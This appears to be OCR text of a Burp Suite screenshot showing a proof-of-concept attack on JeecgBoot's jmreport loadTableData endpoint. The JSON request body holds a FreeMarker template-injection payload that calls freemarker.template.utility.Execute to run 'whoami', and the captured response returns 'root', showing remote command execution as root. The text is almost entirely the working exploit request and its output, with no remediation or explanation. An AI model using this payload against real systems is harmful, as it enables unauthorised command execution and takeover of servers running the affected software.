 Request
Pretty Raw Hex \n
1 POST /jeecg-boot/jmreport/loadTableData HTTP/1.1
2 Host: 10.10.0.3:18088
3 Content-Length: 165
4 Cache-Control: max-age=0
5 Origin: http://10.10.0.3:18088
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://10.10.0.3:18088/jeecg-boot/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
"dbSource":"",
"sql":
"select '<#assign value=\"freemarker.template.utility.Execute
\"?new()>${value(\"whoami\")}'",
"tableName":"test_demo);",
"pageNo":1,
"pageSize":10
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-
control-request-headers,accept-encoding
3 Content-Type: application/json
4 Date: Tue, 10 Dec 2024 07:48:05 GMT
5 Connection: close
6 Content-Length: 117
7
8 {
"success":true,
"message":"",
"code":200,
"result":{
"total":1,
"records":[
{
"root ":"root "
}
]
},
"timestamp":1733816885065
}
Ins
Req
Req
Req
Req
Resp